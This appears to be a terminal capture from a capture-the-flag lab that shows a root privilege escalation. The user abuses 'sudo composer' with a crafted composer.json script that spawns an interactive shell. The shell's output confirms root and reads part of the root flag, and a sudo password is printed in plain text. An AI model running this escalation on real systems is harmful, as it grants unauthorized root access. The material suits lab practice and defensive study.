 $ TF=$(mktemp -d)
TF=$(mktemp -d)
$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
$ sudo composer --working-dir=$TF run-script x
sudo composer --working-dir=$TF run-script x
[sudo] password for mrb3n: mrb3n_Ac@d3my!
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/
mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysql
known on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/l
d symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190
tory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cat /root.txt | cut -c-10
cat /root.txt | cut -c-10
cat: /root.txt: No such file or directory
# cat /root/root.txt | cut -c-10
cat /root/root.txt | cut -c-10
42dc6a2fb7
#
KALI